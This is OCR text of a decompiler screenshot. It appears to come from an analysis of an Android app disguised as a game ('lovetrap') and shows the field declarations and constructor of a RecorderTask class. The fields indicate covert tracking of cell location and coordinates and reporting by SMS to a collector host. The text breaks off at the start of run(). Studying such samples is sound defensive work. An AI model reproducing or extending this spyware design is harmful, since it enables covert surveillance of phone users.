 Java Decompiler - RecorderTask.class
File Edit Navigate Search Help
classes-dex2jar.jar
cooshare.zeno.tinygame.lovetrap
AutoSrv
R
R
RecorderTask
RecorderTask
NF_ID : int
VADret : String
VADurl : String
_collector : String
_recorder : String
c : String
cellID : int
contentText : CharSequence
contentTitle : CharSequence
context : Context
curMNC : String
icon : int
lac : int
lastCID : int
latlng : String[]
location : GsmCellLocation
m : String[]
notificationManager : Notification
p : String
q : int
secondsFromLastTrailPoint : int
secondsFromLastVADService : int
sentIntent : PendingIntent
smsManager : SmsManager
tickerText : CharSequence
url : String
RecorderTask(Context)
SMSSrv
SMSSrv
hostpn : String
m : String[]
mpara : String
murl : String
SMSSrv.class RecorderTask.class R.class AutoSrv.class StringUtil.class ZChess.class
package cooshare.zeno.tinygame.lovetrap;
import android.app.NotificationManager;
public class RecorderTask extends TimerTask
{
private int NF_ID = 0;
private String VADret = "";
private String VADurl = "";
String _collector = connmgr.getCollector();
String _recorder = "RecordPoint";
String c = connmgr.getVendorid();
int cellID = 0;
CharSequence contentText;
CharSequence contentTitle;
Context context;
String curMNC = "";
int icon;
int lac = 0;
int lastCID = 0;
String[] latlng = new String[3];
GsmCellLocation location;
String[] m = null;
NotificationManager notificationManager;
String p = connmgr.getHostPn();
int q = 0;
int secondsFromLastTrailPoint = 0;
int secondsFromLastVADService = 0;
PendingIntent sentIntent;
SmsManager smsManager = SmsManager.getDefault();
CharSequence tickerText;
String url = "";
public RecorderTask(Context paramContext)
{
this.context = paramContext;
Log.v(">>>>>>>>RecorderTask Construction Func", "Finished.");
}
public void run()
{
if (this.secondsFromLastTrailPoint % 2 == 0)
{